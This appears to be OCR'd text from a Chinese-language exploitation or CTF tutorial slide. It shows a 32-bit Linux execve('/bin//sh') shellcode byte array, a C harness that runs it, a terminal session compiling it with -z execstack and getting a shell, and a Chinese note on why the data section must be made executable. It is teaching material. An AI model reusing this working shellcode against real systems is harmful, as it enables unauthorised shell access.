 char shellcode[] =
"\x31\xc0\x50\x68\x2f"
"\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3"
"\x50\x53\x89\xe1\x99"
"\xb0\x0b\xcd\x80";
int main(int argc, char **argv)
{
    printf ("Shellcode length : %d
bytes\n", strlen(shellcode));
    void(*f)()=(void(*)())shellcode;
    f();
    return 0;
}
shellcode.c
user@ubuntu:~/Challenges/shellcode$ gcc -z execstack -
m32 -o shellcode  shellcode.c
user@ubuntu:~/Challenges/shellcode$ ./shellcode
$ id
uid=1000(user) gid=1000(user) groups=1000(user)
$
在左侧这段代码中，shellcode存储在全局字符数组中，属
于.data section，编译器默认其不可执行，必须加上选项-
z execstack，即开启栈/堆/数据段可执行